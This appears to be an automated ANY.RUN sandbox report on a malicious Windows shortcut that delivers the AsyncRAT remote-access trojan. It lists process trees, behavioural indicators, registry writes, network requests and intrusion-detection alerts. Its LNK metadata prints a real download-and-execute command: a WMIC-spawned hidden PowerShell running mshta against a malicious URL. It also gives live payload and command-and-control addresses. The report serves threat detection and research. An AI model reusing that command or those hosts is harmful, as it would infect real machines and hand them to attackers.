| File name: | 3f07684c8928f37a94395ac341b222b4.lnk |
| Full analysis: | https://app.any.run/tasks/c1ef80d2-99f9-44e6-9509-4fd1112bc890 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | December 23, 2024, 07:58:23 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Has Relative path, Has command line arguments, Icon number=325, Unicoded KnownFolderID 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7, length=0, window=showminnoactive, IDListSize 0x0187, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" |
| MD5: | 3F07684C8928F37A94395AC341B222B4 |
| SHA1: | C55AC3E96EC0C1E9310059EF9862F1F142B37091 |
| SHA256: | 76A557C2FF0701D6C2631AC16582C07DF84695B64D1FDD1901C1B14479A9F991 |
| SSDEEP: | 24:8NPZsx/Tff2lgKaKNEe9+/3HV0kWNdk6Zoc6PpEQCabqyI+pu:8CTXCiQEeKHV0ldkU6PiQCaey3w |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6756)
- powershell.exe (PID: 4824)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4128)
EMMENHTAL loader has been detected
- powershell.exe (PID: 4824)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4824)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 4824)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4824)
- powershell.exe (PID: 3612)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4824)
Bypass execution policy to execute commands
- powershell.exe (PID: 3612)
Changes powershell execution policy (Bypass)
- PefjSkkhb.exe (PID: 2312)
Create files in the Startup directory
- cmd.exe (PID: 6192)
ASYNCRAT has been detected (SURICATA)
- jsc.exe (PID: 880)
Actions looks like stealing of personal data
- jsc.exe (PID: 880)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 6756)
Process drops legitimate windows executable
- mshta.exe (PID: 4128)
- Guard.exe (PID: 4596)
Application launched itself
- powershell.exe (PID: 6756)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4128)
- powershell.exe (PID: 6756)
- PefjSkkhb.exe (PID: 2312)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4128)
Executable content was dropped or overwritten
- mshta.exe (PID: 4128)
- powershell.exe (PID: 4824)
- Guard.exe (PID: 4596)
- powershell.exe (PID: 6284)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4128)
Cryptography encrypted command line is found
- powershell.exe (PID: 4824)
Executes script without checking the security policy
- powershell.exe (PID: 4824)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 4824)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4824)
Connects to the server without a host name
- powershell.exe (PID: 6284)
- powershell.exe (PID: 3612)
Potential Corporate Privacy Violation
- powershell.exe (PID: 6284)
Likely accesses (executes) a file from the Public directory
- powershell.exe (PID: 3612)
- powershell.exe (PID: 6284)
- Guard.exe (PID: 4596)
- jsc.exe (PID: 880)
The process executes Powershell scripts
- PefjSkkhb.exe (PID: 2312)
Found IP address in command line
- powershell.exe (PID: 6284)
Downloads file from URI via Powershell
- powershell.exe (PID: 6284)
Starts the AutoIt3 executable file
- powershell.exe (PID: 3612)
Drops a file with a rarely used extension (PIF)
- Guard.exe (PID: 4596)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 3612)
Starts a Microsoft application from unusual location
- jsc.exe (PID: 880)
Connects to unusual port
- jsc.exe (PID: 880)
Contacting a server suspected of hosting an CnC
- jsc.exe (PID: 880)
INFO
Reads security settings of Internet Explorer
- WMIC.exe (PID: 6480)
Checks proxy server information
- mshta.exe (PID: 4128)
- powershell.exe (PID: 4824)
- powershell.exe (PID: 3612)
- powershell.exe (PID: 6284)
Reads Internet Explorer settings
- mshta.exe (PID: 4128)
The sample compiled with english language support
- mshta.exe (PID: 4128)
- powershell.exe (PID: 4824)
- powershell.exe (PID: 6284)
- Guard.exe (PID: 4596)
The process uses the downloaded file
- mshta.exe (PID: 4128)
- powershell.exe (PID: 4824)
- powershell.exe (PID: 3612)
- chrome.exe (PID: 7116)
- chrome.exe (PID: 1356)
- chrome.exe (PID: 2448)
- chrome.exe (PID: 5392)
- chrome.exe (PID: 4980)
- chrome.exe (PID: 2996)
- chrome.exe (PID: 5776)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4824)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4824)
Disables trace logs
- powershell.exe (PID: 4824)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 3612)
Reads mouse settings
- PefjSkkhb.exe (PID: 2312)
- Guard.exe (PID: 4596)
The executable file from the user directory is run by the Powershell process
- PefjSkkhb.exe (PID: 2312)
Checks supported languages
- PefjSkkhb.exe (PID: 2312)
- Guard.exe (PID: 4596)
- jsc.exe (PID: 880)
Application launched itself
- chrome.exe (PID: 3736)
Creates files or folders in the user directory
- Guard.exe (PID: 4596)
Manual execution by a user
- cmd.exe (PID: 6192)
- jsc.exe (PID: 880)
Reads the computer name
- Guard.exe (PID: 4596)
- jsc.exe (PID: 880)
Reads the machine GUID from the registry
- jsc.exe (PID: 880)
Reads the software policy settings
- jsc.exe (PID: 880)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, RelativePath, CommandArgs, IconFile, Unicode |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | 325 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | wmic.exe |
| RelativePath: | ..\..\..\..\..\Windows\System32\Wbem\wmic.exe |
| CommandLineArguments: | process call create "powershell -w 1 powershell -Command ('ms' + 'hta' + '.exe ' + 'https://tiffany-careers.com/HA_19-12NGHEP_anh')" |
| IconFileName: | shell32.dll |
Total processes
172
Monitored processes
44
Malicious processes
8
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2012 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 536 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5560 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 716 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4660 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 880 | C:\Users\Public\jsc.exe | C:\Users\Public\jsc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: jsc.exe Version: 14.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1356 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5564 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1540 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5556 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2136 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1872 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2312 | "C:\Users\admin\AppData\Roaming\PefjSkkhb.exe" | C:\Users\admin\AppData\Roaming\PefjSkkhb.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2448 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4964 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2996 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5904 --field-trial-handle=1876,i,11489131841925386132,17996241424158020241,262144 --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
39 055
Read events
39 020
Write events
28
Delete events
7
Modification events
| (PID) Process: | (4128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4128) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (5392) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 010000000000000006CD37841055DB01 | |||
| (PID) Process: | (3736) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\PreferenceMACs\Default\extensions.settings |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
10
Suspicious files
309
Text files
47
Unknown types
28
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF139723.TMP | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF139723.TMP | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF139723.TMP | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF139723.TMP | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1397a0.TMP | — | |
MD5:— | SHA256:— | |||
| 3736 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF1397a0.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
25
TCP/UDP connections
51
DNS requests
36
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2164 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2164 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6284 | powershell.exe | GET | 200 | 139.99.188.124:80 | http://139.99.188.124/kiiMf | unknown | — | — | unknown |
3612 | powershell.exe | GET | 200 | 139.99.188.124:80 | http://139.99.188.124/QWCheljD.txt | unknown | — | — | unknown |
1296 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6792 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/fw4ggtylvtq6i65ti33m4vqijm_2024.12.14.1/kiabhabjdbkjdpjbpigfodbdjmbglcoo_2024.12.14.01_all_e3s3pxuydvrca43mi6hdgphvru.crx3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
2164 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
2164 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
5064 | SearchApp.exe | 104.126.37.145:443 | www.bing.com | Akamai International B.V. | DE | unknown |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1076 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
tiffany-careers.com |
| malicious |
clientservices.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6284 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
6284 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
6284 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
880 | jsc.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
880 | jsc.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
1 ETPRO signatures available at the full report